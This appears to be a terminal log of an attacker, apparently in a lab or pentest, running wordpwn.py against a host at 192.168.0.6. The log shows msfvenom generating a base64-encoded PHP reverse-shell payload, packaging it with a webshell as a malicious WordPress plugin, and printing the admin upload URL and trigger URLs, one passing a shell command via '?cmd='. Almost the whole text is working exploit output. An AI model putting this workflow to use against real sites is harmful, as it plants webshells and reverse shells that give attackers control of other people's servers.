 💀 /home/i/De/D/master/exploits ❯ with root@INCOGNITO python3 wordpwn.py 192.168.0.6 443 N
[*] Checking if msfvenom installed
[+] msfvenom installed
[+] Generating plugin script
[+] Writing plugin script to file
[+] Generating webshell payload
[+] Writing plugin script to file
[+] Generating payload To file
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
[+] Writing files to zip
[+] Cleaning up files
[+] URL to upload the plugin: http://(target)/wp-admin/plugin-install.php?tab=upload
[+] How to trigger the reverse shell :
→ http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
→ http://(target)/wp-content/plugins/malicious/QwertyRocks.php
→ http://(target)/wp-content/plugins/malicious/SWebTheme.php?cmd=ls